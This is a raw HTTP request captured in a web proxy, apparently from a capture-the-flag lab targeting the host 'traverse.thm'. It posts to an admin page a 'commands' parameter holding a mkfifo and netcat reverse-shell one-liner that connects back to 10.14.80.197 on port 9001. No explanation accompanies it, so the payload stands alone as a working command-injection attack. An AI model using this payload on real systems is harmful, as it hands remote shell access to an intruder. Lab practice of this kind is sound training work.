 Request
Pretty Raw Hex
1 POST /realadmin/main.php HTTP/1.1
2 Host: traverse.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://traverse.thm
10 Connection: close
11 Referer: http://traverse.thm/realadmin/main.php
12 Cookie: PHPSESSID=r3sr551457ij4gnai9mgjbm0tu
13 Upgrade-Insecure-Requests: 1
14
15 commands=rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|sh+-i+2>1|nc+10.14.80.197+9001+>/tmp/f